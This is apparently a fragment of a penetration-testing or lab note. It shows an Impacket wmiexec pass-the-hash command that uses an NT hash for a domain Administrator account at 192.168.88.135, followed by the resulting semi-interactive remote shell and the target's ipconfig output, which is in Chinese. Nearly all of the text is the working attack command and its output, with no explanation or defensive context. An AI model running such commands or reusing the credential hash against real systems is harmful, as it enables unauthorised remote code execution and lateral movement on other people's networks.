 C:\psexec>wmiexec.exe -hashes 00000000000000000000000000000000:414c0887a2140df4d6f2daa20d2adf6f edu.org/Administrator@19
2.168.88.135
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 Ethernet2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c82a:ee31:f52:36c%3
IPv4 地址 . . . . . . . . . . . . : 192.168.88.135
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.88.1